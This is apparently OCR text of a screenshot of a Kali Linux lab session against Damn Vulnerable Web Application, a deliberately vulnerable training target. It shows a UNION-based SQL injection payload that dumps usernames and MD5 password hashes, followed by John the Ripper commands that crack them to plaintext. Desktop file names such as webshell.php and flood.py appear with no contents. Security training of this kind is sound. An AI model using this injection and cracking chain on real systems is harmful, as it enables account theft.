 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:40
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ john --incremental --format=Raw-MD5  john.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8×3])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~/Desktop]
└─$ john --show --format=Raw-MD5 john.txt
admin:password
gordonb:abc123
1337:charley
pablo:letmein
smithy:password
5 password hashes cracked, 0 left
┌──(kali㉿kali)-[~/Desktop]
└─$
shell.php webshell.php webshell2....
Visual Studi... john.txt flood.py
#!
*~/Desktop/john.txt - Mousepad
File Edit Search View Document Help
1 admin:5f4dcc3b5aa765d61d8327deb882cf99
2 gordonb:e99a18c428cb38d5f260853678922e03
3 1337:8d3533d75ae2c3966d7e0d4fcc69216b
4 pablo:0d107d09f5bbe40cade3de5c71e9e9b7
5 smithy:5f4dcc3b5aa765d61d8327deb882cf99
6
Injection
KA
Damn Vulnerable Web Ap
192.168.50.150/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)